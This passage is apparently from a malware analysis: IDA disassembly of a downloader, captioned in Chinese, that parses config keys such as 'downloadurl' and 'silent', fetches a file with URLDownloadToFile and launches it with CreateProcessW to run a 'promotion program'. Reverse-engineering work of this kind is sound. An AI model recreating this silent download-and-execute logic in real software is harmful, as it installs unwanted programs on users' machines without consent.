 .text:006A7D2C call tsuperarray_get0
.text:006A7D31 mov eax, [ebp+var_50]
.text:006A7D34 mov edx, offset aDelay ; "Delay"
.text:006A7D39 mov ecx, [eax]
.text:006A7D3B call dword ptr [ecx+34h]
.text:006A7D3E mov [ebp+var_20], eax
.text:006A7D41 lea ecx, [ebp+var_54]
.text:006A7D44 mov edx, [ebp+var_4]
.text:006A7D47 mov eax, [ebp+var_1C]
.text:006A7D4A call tsuperarray_get0
.text:006A7D4F mov eax, [ebp+var_54]
.text:006A7D52 lea ecx, [ebp+var_24]
.text:006A7D55 mov edx, offset aLnkurl ; "lnkurl"
.text:006A7D5A mov ebx, [eax]
.text:006A7D5C call dword ptr [ebx+4Ch]
.text:006A7D5F lea ecx, [ebp+var_58]
.text:006A7D62 mov edx, [ebp+var_4]
.text:006A7D65 mov eax, [ebp+var_1C]
.text:006A7D68 call tsuperarray_get0
.text:006A7D6D mov eax, [ebp+var_58]
.text:006A7D70 lea ecx, [ebp+var_34]
.text:006A7D73 mov edx, offset aDownloadurl ; "downloadurl"
.text:006A7D78 mov ebx, [eax]
.text:006A7D7A call dword ptr [ebx+4Ch]
.text:006A7D7D lea ecx, [ebp+var_5C]
.text:006A7D80 mov edx, [ebp+var_4]
.text:006A7D83 mov eax, [ebp+var_1C]
.text:006A7D86 call tsuperarray_get0
.text:006A7D8B mov eax, [ebp+var_5C]
.text:006A7D8E lea ecx, [ebp+var_38]
.text:006A7D91 mov edx, offset aPostname_11 ; "postname"
.text:006A7D96 mov ebx, [eax]
.text:006A7D98 call dword ptr [ebx+4Ch]
.text:006A7D9B lea ecx, [ebp+var_60]
.text:006A7D9E mov edx, [ebp+var_4]
.text:006A7DA1 mov eax, [ebp+var_1C]
.text:006A7DA4 call tsuperarray_get0
.text:006A7DA9 mov eax, [ebp+var_60]
.text:006A7DAC lea ecx, [ebp+var_3C]
.text:006A7DAF mov edx, offset aSilent ; "silent"
.text:006A7E48 mov eax, ds:dword_6CCF74
.text:006A7E4D call intostr
.text:006A7E52 mov ecx, [ebp+var_74]
.text:006A7E55 lea eax, [ebp+var_70]
.text:006A7E58 mov edx, ds:dword_6CCF9C
.text:006A7E5E call str_cat
.text:006A7E63 mov eax, [ebp+var_70]
.text:006A7E66 call create_directoy
.text:006A7E6B push ds:dword_6CCF9C
.text:006A7E71 lea edx, [ebp+var_78]
.text:006A7E74 mov eax, ds:dword_6CCF74
.text:006A7E79 call intostr
.text:006A7E7E push [ebp+var_78]
.text:006A7E81 push offset dword_6A82B0
.text:006A7E86 push [ebp+var_30]
.text:006A7E89 lea eax, [ebp+var_28]
.text:006A7E8C mov edx, 4
.text:006A7E91 call str_cat_0
.text:006A7E96 mov eax, [ebp+var_28]
.text:006A7E99 call delete_file_or_directory
.text:006A7E9E mov edx, [ebp+var_28]
.text:006A7EA1 mov eax, [ebp+var_34]
.text:006A7EA4 call URLDownloadToFile
.text:006A7EA9 test al, al
.text:006A7EAB jz @down_to_other_path
.text:006A7EB1 push 0
.text:006A7EB3 push 3
.text:006A7EB5 mov eax, [ebp+var_28]
.text:006A7EB8 call str_to_pwchar
.text:006A7EBD mov edx, eax
.text:006A7EBF lea eax, [ebp+var_7C]
.text:006A7EC2 call str_from_pwchar
.text:006A7EC7 mov edx, [ebp+var_7C]
.text:006A7ECA mov eax, off_6C5E9C
.text:006A7ECF mov eax, [eax]
.text:006A7ED1 mov eax, [eax+188h]
.text:006A7ED7 mov ecx, [ebp+var_3C]
.text:006A7EDA call create_process
.text:006A7EDF mov eax, [ebp+var_20]
.text:006A7EE2 call sleep_send_message
.text:006A7EE7 lea eax, [ebp+var_18]
.text:006A7EEA push eax
.text:006A7EEB mov eax, [ebp+var_10]
.text:006A7EEE call check_str
.text:006A7EF3 mov ecx, [ebp+var_14]
.text:006A7EF6 mov edx, [ebp+var_C]
.text:006A7EF9 call check_reg_value
解析配置文件
创建进程运行推广程序
.text:00695054 mov eax, [ebp+var_AC]
.text:0069505A call str_to_pwchar
.text:0069505F mov [ebp+lpCommandLine], eax
.text:00695062 mov eax, [ebp+arg_4]
.text:00695065 call str_to_pwchar
.text:0069506A mov [ebp+var_38], eax
.text:0069506D xor eax, eax
.text:0069506F mov al, [ebp+arg_0]
.text:00695072 mov eax, dword_6C5424[eax*4]
.text:00695079 mov [ebp+var_34], eax
.text:0069507C lea eax, [ebp+ProcessInformation]
.text:0069507F push eax ; lpProcessInformation
.text:00695080 lea eax, [ebp+StartupInfo]
.text:00695086 push eax ; lpStartupInfo
.text:00695087 push 0 ; lpCurrentDirectory
.text:00695089 push 0 ; lpEnvironment
.text:0069508B push 0 ; dwCreationFlags
.text:0069508D push 0 ; bInheritHandles
.text:0069508F push 0 ; lpThreadAttributes
.text:00695091 push 0 ; lpProcessAttributes
.text:00695093 mov eax, [ebp+lpCommandLine]
.text:00695096 push eax ; lpCommandLine
.text:00695097 mov eax, [ebp+lpApplicationName]
.text:0069509A push eax ; lpApplicationName
.text:0069509B call CreateProcessW
.text:006950A0 test eax, eax
.text:006950A2 jz short loc_6950C5